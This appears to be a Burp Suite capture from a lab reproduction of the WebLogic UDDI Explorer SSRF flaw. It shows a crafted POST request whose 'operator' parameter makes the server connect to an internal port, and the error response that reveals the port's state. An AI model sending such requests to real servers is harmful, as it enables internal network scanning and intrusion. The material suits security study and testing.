 Go
Cancel
< | ▼
> | ▼
Target: http://192.168.178.128:7001
Request
Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.178.128:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 136
Origin: http://192.168.178.128:7001
Connection: close
Referer: http://192.168.178.128:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inqui
ryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
lang=zh-CN;
Upgrade-Insecure-Requests: 1
operator=http://192.168.178.128:7003&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=Business+loca
tion&btnSubmit=Search
Response
Raw Headers Hex HTML Render
<td>
<input type=text name=txtSearchfor maxlength=255 value="">
</td>
<td>in&nbsp;
<select name=selfor>
<option value="Business location" selected>Business location</option>
<option value="tModel by name" >tModel by name</option>
<option value="D-U-N-S number" >D-U-N-S number</option>
<option value="Business URL" >Business URL</option>
<option value="GeoWeb taxonomy" >GeoWeb taxonomy</option>
<option value="NAICS codes" >NAICS codes</option>
<option value="SIC codes" >SIC codes</option>
<option value="UNSPSC codes" >UNSPSC codes</option>
<option value="ISO 3166 Geographic Taxonomy" >ISO 3166 Geographic Taxonomy</option>
</select>
</td>
</tr>
<tr>
<td colspan=4>
<input type=submit name=btnSubmit value="Search">
</td>
</tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred
<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: &#39;1&#39; addresses, but could not connect over HTTP to server:
&#39;192.168.178.128&#39;, port: &#39;7003&#39;</table>
</td>
</tr>
</table>
<script language="javascript">function openWin(name, URL)
{
var new_window = window.open(URL,name);
}</script>